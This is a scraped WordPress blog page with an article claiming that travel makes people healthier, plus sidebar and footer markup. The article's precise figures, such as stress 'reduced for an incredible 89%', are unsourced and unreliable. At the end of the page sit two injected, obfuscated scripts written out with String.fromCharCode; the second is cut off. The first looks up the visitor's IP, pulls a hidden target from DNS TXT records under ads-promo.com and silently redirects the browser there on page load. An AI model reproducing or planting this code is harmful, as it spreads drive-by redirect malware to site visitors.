<article id="post-2650" class="post-2650 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-travel tag-health-2 tag-research tag-travel-2">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://www.logicum.co/science-says-travels-make-us-healthier/" rel="bookmark"><time class="entry-date published" datetime="2016-08-19T09:36:05+00:00">August 19, 2016</time><time class="updated" datetime="2016-08-22T11:43:22+00:00">August 22, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.logicum.co/author/"></a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Science says: travel makes us healthier</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Millions of years ago, people have desire for traveling. Ever since our ancestors wondered what lies behind the mountains, across rivers and forests, this desire is carved deep in every man.</p>
<p>Moreover, travels make us feel better and this is confirmed by many scientific studies. Travels have positive influence on man&#8217;s soul, mind and body.</p>
<p>Risk of psychological disorders, such as depression and anxiety, could be greatly  reduced by traveling. Also, <a href="https://www.evasan.com/blog/travel-insurance-tips">if you travel regularly</a>, you have less chances to get cardiovascular diseases, heart attack and stroke.</p>
<p>Traveling to distant destinations can teach us to better coping unfamiliar situations, to take risks and that we can actually do much more than we can imagine. A time spent traveling, without electronic devices, can make us smarter, literally.</p>
<p><strong>And what percentage says about traveling</strong></p>
<p>New researches conducted by American scientists proved that journey rejuvenates and stimulates youthful spirit and look. The study analyzed the impact of travels on the men and women of different ages. That traveling is good for us, we knew before, but now we have scientific confirmation for that.</p>
<p>The research results are more than surprising and you will certainly be encouraged to start your journey as soon as possible:</p>
<ul>
<li>Women who travel 2 times a year have a much lower risk of heart disease compared to women who travel every 6 years or less.</li>
</ul>
<ul>
<li>Men population that do not travel has 20% higher risk of premature death and 30% more chances to suffer from heart diseases.</li>
</ul>
<ul>
<li>The positive effects of travels are immediately noticeable. After only one or two days spent on travel, stress is reduced for an incredible 89%.</li>
</ul>
<ul>
<li>It is confirmed that after a few days spent in nature, with no phones and <a href="http://www.rasveta.net/led-rasveta/">other electronic devices</a>, level of creative thinking is increased by 50%.</li>
</ul>
<ul>
<li>Travelling is extremely useful and has a positive effect on the oldest persons.</li>
</ul>
<p><strong> </strong></p>
<p><strong>A few more convincing reasons to  take travel</strong></p>
<p>Thanks to modern technologies, the world has become a smaller place and it had never been easier to plan a trip than today. If your life has become routine, it&#8217;s time to change something, and the trip is a great way to do it.<br />
You&#8217;ll discover new and interesting places, but simultaneously you will discover yourself. Every trip is a new learning about people, cultures, customs, history &#8230; Maybe you realize that the place where you live is not for you, or make sure that you live in the most beautiful city in the world.</p>
<p>Travels inspire and motivate.</p>
<p>After traveling you will be a different, better person. Good health, harmonious relationships, new friends and insights, all that you can get if you decide to travel at least once every year. Then you will become addicted to that feeling and you will not be able to imagine life without travels.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Categories</span><a href="http://www.logicum.co/category/health/" rel="category tag">Health</a>, <a href="http://www.logicum.co/category/travel/" rel="category tag">Travel</a></span><span class="tags-links"><svg class="icon icon-hashtag" aria-hidden="true" role="img"> <use href="#icon-hashtag" xlink:href="#icon-hashtag"></use> </svg><span class="screen-reader-text">Tags</span><a href="http://www.logicum.co/tag/health-2/" rel="tag">health</a>, <a href="http://www.logicum.co/tag/research/" rel="tag">research</a>, <a href="http://www.logicum.co/tag/travel-2/" rel="tag">travel</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-2650 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/science-says-travels-make-us-healthier/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://www.logicum.co/wp-login.php?redirect_to=http%3A%2F%2Fwww.logicum.co%2Fscience-says-travels-make-us-healthier%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.logicum.co/tips-to-maintain-a-healthy-and-hygienic-living-at-home/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Tips to Maintain a Healthy and Hygienic Living at Home</span></a></div><div class="nav-next"><a href="http://www.logicum.co/sightseeing-in-farnham-choosing-the-right-car-rental-service/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Sightseeing in Farnham: Choosing the right Car Rental Service<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Blog Sidebar">
	<section id="search-3" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.logicum.co/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="nav_menu-4" class="widget widget_nav_menu"></section><section id="nav_menu-3" class="widget widget_nav_menu"><nav class="menu-main-menu-container" aria-label="Menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-4535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535"><a href="http://www.logicum.co/write-for-us-copy/">write for us copy</a></li>
<li id="menu-item-4536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="http://www.logicum.co/contact-us/">Contact Us</a></li>
<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="http://www.logicum.co/reciprocallink/">Reciprocal Links</a></li>
</ul></nav></section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://www.logicum.co/top-5-car-accessories-for-a-new-car/">Top 5 Car Accessories For a New Car</a>
									</li>
											<li>
					<a href="http://www.logicum.co/top-of-the-best-travel-apps-that-you-actually-use/">TOP of the Best Travel Apps that You Actually Use</a>
									</li>
											<li>
					<a href="http://www.logicum.co/what-is-the-tennis-court-led-floodlight-for-sports/">What is the Tennis Court LED Floodlight for Sports</a>
									</li>
											<li>
					<a href="http://www.logicum.co/business-etiquette-tips-that-would-help-you-become-professional/">Business Etiquette Tips That Would Help You Become Professional</a>
									</li>
											<li>
					<a href="http://www.logicum.co/why-machu-picchu-should-be-your-next-holiday-destination/">Why Machu Picchu should be your Next Holiday Destination?</a>
									</li>
					</ul>

		</nav></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://www.logicum.co/2018/03/'>March 2018</a></li>
	<li><a href='http://www.logicum.co/2018/01/'>January 2018</a></li>
	<li><a href='http://www.logicum.co/2017/12/'>December 2017</a></li>
	<li><a href='http://www.logicum.co/2017/10/'>October 2017</a></li>
	<li><a href='http://www.logicum.co/2017/09/'>September 2017</a></li>
	<li><a href='http://www.logicum.co/2017/08/'>August 2017</a></li>
	<li><a href='http://www.logicum.co/2017/07/'>July 2017</a></li>
	<li><a href='http://www.logicum.co/2017/06/'>June 2017</a></li>
	<li><a href='http://www.logicum.co/2017/05/'>May 2017</a></li>
	<li><a href='http://www.logicum.co/2017/04/'>April 2017</a></li>
	<li><a href='http://www.logicum.co/2017/03/'>March 2017</a></li>
	<li><a href='http://www.logicum.co/2017/02/'>February 2017</a></li>
	<li><a href='http://www.logicum.co/2017/01/'>January 2017</a></li>
	<li><a href='http://www.logicum.co/2016/12/'>December 2016</a></li>
	<li><a href='http://www.logicum.co/2016/11/'>November 2016</a></li>
	<li><a href='http://www.logicum.co/2016/10/'>October 2016</a></li>
	<li><a href='http://www.logicum.co/2016/09/'>September 2016</a></li>
	<li><a href='http://www.logicum.co/2016/08/'>August 2016</a></li>
	<li><a href='http://www.logicum.co/2016/07/'>July 2016</a></li>
	<li><a href='http://www.logicum.co/2016/06/'>June 2016</a></li>
	<li><a href='http://www.logicum.co/2016/05/'>May 2016</a></li>
	<li><a href='http://www.logicum.co/2016/04/'>April 2016</a></li>
	<li><a href='http://www.logicum.co/2015/08/'>August 2015</a></li>
	<li><a href='http://www.logicum.co/2015/07/'>July 2015</a></li>
	<li><a href='http://www.logicum.co/2015/06/'>June 2015</a></li>
	<li><a href='http://www.logicum.co/2014/10/'>October 2014</a></li>
	<li><a href='http://www.logicum.co/2014/06/'>June 2014</a></li>
	<li><a href='http://www.logicum.co/2014/05/'>May 2014</a></li>
	<li><a href='http://www.logicum.co/2014/04/'>April 2014</a></li>
	<li><a href='http://www.logicum.co/2014/03/'>March 2014</a></li>
	<li><a href='http://www.logicum.co/2014/02/'>February 2014</a></li>
	<li><a href='http://www.logicum.co/2013/12/'>December 2013</a></li>
	<li><a href='http://www.logicum.co/2013/11/'>November 2013</a></li>
	<li><a href='http://www.logicum.co/2013/10/'>October 2013</a></li>
	<li><a href='http://www.logicum.co/2013/09/'>September 2013</a></li>
	<li><a href='http://www.logicum.co/2013/08/'>August 2013</a></li>
	<li><a href='http://www.logicum.co/2013/07/'>July 2013</a></li>
	<li><a href='http://www.logicum.co/2013/06/'>June 2013</a></li>
	<li><a href='http://www.logicum.co/2013/05/'>May 2013</a></li>
	<li><a href='http://www.logicum.co/2013/04/'>April 2013</a></li>
	<li><a href='http://www.logicum.co/2013/03/'>March 2013</a></li>
	<li><a href='http://www.logicum.co/2013/02/'>February 2013</a></li>
	<li><a href='http://www.logicum.co/2013/01/'>January 2013</a></li>
	<li><a href='http://www.logicum.co/2012/12/'>December 2012</a></li>
	<li><a href='http://www.logicum.co/2012/11/'>November 2012</a></li>
	<li><a href='http://www.logicum.co/2012/10/'>October 2012</a></li>
	<li><a href='http://www.logicum.co/2012/09/'>September 2012</a></li>
	<li><a href='http://www.logicum.co/2012/08/'>August 2012</a></li>
			</ul>

			</nav></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.logicum.co/tag/technology-2/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 1em;">#technology</a></li>
	<li><a href="http://www.logicum.co/tag/android/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 1em;">android</a></li>
	<li><a href="http://www.logicum.co/tag/apple/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 1em;">apple</a></li>
	<li><a href="http://www.logicum.co/tag/asp-net/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 1em;">asp.net</a></li>
	<li><a href="http://www.logicum.co/tag/business/" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 1em;">business</a></li>
	<li><a href="http://www.logicum.co/tag/c/" class="tag-cloud-link tag-link-169 tag-link-position-6" style="font-size: 1em;">c#</a></li>
	<li><a href="http://www.logicum.co/tag/cars/" class="tag-cloud-link tag-link-198 tag-link-position-7" style="font-size: 1em;">cars</a></li>
	<li><a href="http://www.logicum.co/tag/creativity/" class="tag-cloud-link tag-link-260 tag-link-position-8" style="font-size: 1em;">creativity</a></li>
	<li><a href="http://www.logicum.co/tag/croatia/" class="tag-cloud-link tag-link-262 tag-link-position-9" style="font-size: 1em;">Croatia</a></li>
	<li><a href="http://www.logicum.co/tag/diy/" class="tag-cloud-link tag-link-293 tag-link-position-10" style="font-size: 1em;">diy</a></li>
	<li><a href="http://www.logicum.co/tag/do-it-yourself/" class="tag-cloud-link tag-link-298 tag-link-position-11" style="font-size: 1em;">do it yourself</a></li>
	<li><a href="http://www.logicum.co/tag/education/" class="tag-cloud-link tag-link-317 tag-link-position-12" style="font-size: 1em;">education</a></li>
	<li><a href="http://www.logicum.co/tag/europe/" class="tag-cloud-link tag-link-339 tag-link-position-13" style="font-size: 1em;">Europe</a></li>
	<li><a href="http://www.logicum.co/tag/facebook/" class="tag-cloud-link tag-link-344 tag-link-position-14" style="font-size: 1em;">facebook</a></li>
	<li><a href="http://www.logicum.co/tag/fitness/" class="tag-cloud-link tag-link-366 tag-link-position-15" style="font-size: 1em;">fitness</a></li>
	<li><a href="http://www.logicum.co/tag/food-2/" class="tag-cloud-link tag-link-372 tag-link-position-16" style="font-size: 1em;">food</a></li>
	<li><a href="http://www.logicum.co/tag/google/" class="tag-cloud-link tag-link-410 tag-link-position-17" style="font-size: 1em;">google+</a></li>
	<li><a href="http://www.logicum.co/tag/gym/" class="tag-cloud-link tag-link-424 tag-link-position-18" style="font-size: 1em;">gym</a></li>
	<li><a href="http://www.logicum.co/tag/health-2/" class="tag-cloud-link tag-link-435 tag-link-position-19" style="font-size: 1em;">health</a></li>
	<li><a href="http://www.logicum.co/tag/healthy-habits/" class="tag-cloud-link tag-link-440 tag-link-position-20" style="font-size: 1em;">Healthy habits</a></li>
	<li><a href="http://www.logicum.co/tag/healthy-living/" class="tag-cloud-link tag-link-441 tag-link-position-21" style="font-size: 1em;">healthy living</a></li>
	<li><a href="http://www.logicum.co/tag/how-to/" class="tag-cloud-link tag-link-467 tag-link-position-22" style="font-size: 1em;">how to</a></li>
	<li><a href="http://www.logicum.co/tag/infographic-2/" class="tag-cloud-link tag-link-487 tag-link-position-23" style="font-size: 1em;">infographic</a></li>
	<li><a href="http://www.logicum.co/tag/ios/" class="tag-cloud-link tag-link-500 tag-link-position-24" style="font-size: 1em;">ios</a></li>
	<li><a href="http://www.logicum.co/tag/ip-address/" class="tag-cloud-link tag-link-501 tag-link-position-25" style="font-size: 1em;">IP Address</a></li>
	<li><a href="http://www.logicum.co/tag/iphone/" class="tag-cloud-link tag-link-503 tag-link-position-26" style="font-size: 1em;">iphone</a></li>
	<li><a href="http://www.logicum.co/tag/job/" class="tag-cloud-link tag-link-516 tag-link-position-27" style="font-size: 1em;">job</a></li>
	<li><a href="http://www.logicum.co/tag/life/" class="tag-cloud-link tag-link-553 tag-link-position-28" style="font-size: 1em;">Life</a></li>
	<li><a href="http://www.logicum.co/tag/mediterranean/" class="tag-cloud-link tag-link-595 tag-link-position-29" style="font-size: 1em;">Mediterranean</a></li>
	<li><a href="http://www.logicum.co/tag/meteor-shower/" class="tag-cloud-link tag-link-598 tag-link-position-30" style="font-size: 1em;">meteor shower</a></li>
	<li><a href="http://www.logicum.co/tag/recipe/" class="tag-cloud-link tag-link-751 tag-link-position-31" style="font-size: 1em;">Recipe</a></li>
	<li><a href="http://www.logicum.co/tag/russia/" class="tag-cloud-link tag-link-779 tag-link-position-32" style="font-size: 1em;">Russia</a></li>
	<li><a href="http://www.logicum.co/tag/seo/" class="tag-cloud-link tag-link-815 tag-link-position-33" style="font-size: 1em;">seo</a></li>
	<li><a href="http://www.logicum.co/tag/smartphone/" class="tag-cloud-link tag-link-837 tag-link-position-34" style="font-size: 1em;">smartphone</a></li>
	<li><a href="http://www.logicum.co/tag/social-media/" class="tag-cloud-link tag-link-840 tag-link-position-35" style="font-size: 1em;">social media</a></li>
	<li><a href="http://www.logicum.co/tag/space-2/" class="tag-cloud-link tag-link-845 tag-link-position-36" style="font-size: 1em;">space</a></li>
	<li><a href="http://www.logicum.co/tag/sport/" class="tag-cloud-link tag-link-852 tag-link-position-37" style="font-size: 1em;">sport</a></li>
	<li><a href="http://www.logicum.co/tag/sports-2/" class="tag-cloud-link tag-link-853 tag-link-position-38" style="font-size: 1em;">sports</a></li>
	<li><a href="http://www.logicum.co/tag/syria/" class="tag-cloud-link tag-link-893 tag-link-position-39" style="font-size: 1em;">Syria</a></li>
	<li><a href="http://www.logicum.co/tag/tech/" class="tag-cloud-link tag-link-908 tag-link-position-40" style="font-size: 1em;">tech</a></li>
	<li><a href="http://www.logicum.co/tag/tips/" class="tag-cloud-link tag-link-924 tag-link-position-41" style="font-size: 1em;">tips</a></li>
	<li><a href="http://www.logicum.co/tag/tourism/" class="tag-cloud-link tag-link-942 tag-link-position-42" style="font-size: 1em;">tourism</a></li>
	<li><a href="http://www.logicum.co/tag/travel-2/" class="tag-cloud-link tag-link-947 tag-link-position-43" style="font-size: 1em;">travel</a></li>
	<li><a href="http://www.logicum.co/tag/twitter/" class="tag-cloud-link tag-link-965 tag-link-position-44" style="font-size: 1em;">twitter</a></li>
	<li><a href="http://www.logicum.co/tag/weapon/" class="tag-cloud-link tag-link-1001 tag-link-position-45" style="font-size: 1em;">weapon</a></li>
</ul>
</div>
</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
					<nav class="social-navigation" aria-label="Footer Social Links Menu">
						<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="social-links-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535"><a href="http://www.logicum.co/write-for-us-copy/"><span class="screen-reader-text">write for us copy</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="http://www.logicum.co/contact-us/"><span class="screen-reader-text">Contact Us</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="http://www.logicum.co/reciprocallink/"><span class="screen-reader-text">Reciprocal Links</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
</ul></div>					</nav><!-- .social-navigation -->
					<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Proudly powered by WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4376592-6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-4376592-6');
		</script>

	<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,